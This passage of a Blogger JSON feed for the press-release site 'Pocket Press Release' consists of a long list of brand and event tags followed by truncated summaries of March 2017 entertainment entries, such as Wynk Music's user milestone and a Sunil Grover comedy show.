Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Entertainment?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Entertainment"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Entertainment\/-\/Entertainment?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1368"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4341873372620029472"},"published":{"$t":"2017-03-30T08:13:00.003-07:00"},"updated":{"$t":"2017-03-30T08:13:50.458-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wynk Music"}],"title":{"type":"text","$t":"Wynk Music crosses 50 million users milestone"},"summary":{"type":"text","$t":"\n\n\n\n\nBecomes India’s most played music streaming app with highest daily active users and the largest share of category time\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp;Now plays close to one billion songs per month; sees 200% growth in daily streams over last year\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp;25% growth in daily time spent per user, highest user engagement rate among music apps\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp;Over 100,000 daily "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4341873372620029472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4341873372620029472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/wynk-music-crosses-50-million-users-milestone.html","title":"Wynk Music crosses 50 million users milestone"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiesjcKOlq4z3Grg88YRpRk5Rzo4ldV-pbVvjXgYQN_QMKIGRr6kMZ1rA63BB53ypcEFljkJCNdksq8QkIugIcMBz1DNDhHjQvt6NqhM061eM6g0CPJZUqbcLurEMHIXoWW74jGiEAHj9Uf\/s72-c\/Mynk+Music.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5923868749949912463"},"published":{"$t":"2017-03-28T03:25:00.000-07:00"},"updated":{"$t":"2017-03-28T03:25:14.264-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Music Concert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santanu Datta Trio"}],"title":{"type":"text","$t":"Live Music Concert: Santanu Datta Trio"},"summary":{"type":"text","$t":"\n\n\nAlliance Française de Delhi \u0026nbsp;present a live music concert by\n\n\nSantanu Datta Trio\n\nFeat.\u0026nbsp;Santan Datta, Subhasis Datta, Pierre Antoine Lasnier\n\nDATE :\u0026nbsp;MARCH 30, 2017\n\n\u0026nbsp;TIME\u0026nbsp;: 7:00 pm - 9:00 pm\n\n\u0026nbsp;VENUE :\u0026nbsp;M L Bhartia Auditorium, Alliance Francaise de 72, Lodi EstateDelhi\n\n\u0026nbsp;Entry free and open to all!\n\n\n\n\n\n\n\n\n\n\nComposer, Classical Guitarist and Singer "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5923868749949912463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5923868749949912463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/live-music-concert-santanu-datta-trio.html","title":"Live Music Concert: Santanu Datta Trio"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileOxcr2btXIn6gNN6z194wmkVXQYNfJrFY68FO3UfMfqNuGuGbEZYNZb0aqM0SkOCNkOpud9K0W4pbJK62gHQuHfsuBfqkVXahIT7Alwm4Rp9as5BQNCU3JUgKB3xoVHaqN99ifRMZSop\/s72-c\/2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5626140858497112466"},"published":{"$t":"2017-03-28T03:20:00.000-07:00"},"updated":{"$t":"2017-03-28T03:20:21.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedy Clinic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dr Mashoor Gulati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunil Grover"}],"title":{"type":"text","$t":" SUNIL GROVER brings Dr. Mashoor Gulati’s Comedy Clinic to Delhi on 1 April 2017"},"summary":{"type":"text","$t":"\n\n\nNew Delhi; 28 March 2017:\u0026nbsp;Dr. Mashoor Gulati AKA Sunil Grover brings his comedy clinic to entertain the comedy patients in Delhi on 1 April 2017 at Talkatora Stadium. Bumper Kiku Sharda will be joining him on stage along with a cast of other well known personalities.\n\nSunil Grover recently shared the poster on his Facebook page. The poster sees Sunil portraying the character of Dr Mashoor"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5626140858497112466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5626140858497112466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/sunil-grover-brings-dr-mashoor-gulati-comedy-clinic-to-delhi-on-1-april-2017.html","title":" SUNIL GROVER brings Dr. Mashoor Gulati’s Comedy Clinic to Delhi on 1 April 2017"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFX3KGABU1n9uWIFuNYD_wLBmmyfYAlAN6wgjAi1fbRHA5cBw4uRKO7Gn8zLob0HDE3ARmAKKzLn1dzokiYiabTHSaX30zGTqAvxRZvlGLtBjFBLkFZu7FGNu8RUN98cJnrrpyupkBkZM\/s72-c\/SUNIL+GROVER+brings+Dr.+Mashoor+Gulati%25E2%2580%2599s+Comedy+Clinic+to+Delhi+on+1+April+2017.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5904568139779689938"},"published":{"$t":"2017-03-27T08:23:00.003-07:00"},"updated":{"$t":"2017-03-27T08:23:54.567-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Best media academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIMCOM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shilpa Shetty Kundra"}],"title":{"type":"text","$t":"HIMCOM Best media academy received Best media academy award by Shilpa Shetty Kundra"},"summary":{"type":"text","$t":"\nHeritage Institute of Management and Communication (HIMCOM) received Best media academy award by Shilpa Shetty Kundra\n\nIn The International Excellence Awards Ceremony that held on 20th March 2017 at Holiday Inn Resort Goa, prominent media institute of Delhi Heritage Institute of Management and Communication (HIMCOM) was conferred with Best media academy award. Bollywood Superstar \u0026amp; Fitness "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5904568139779689938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5904568139779689938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/himcom-best-media-academy-received-best-media-academy-award-by-shilpa-shetty-kundra.html","title":"HIMCOM Best media academy received Best media academy award by Shilpa Shetty 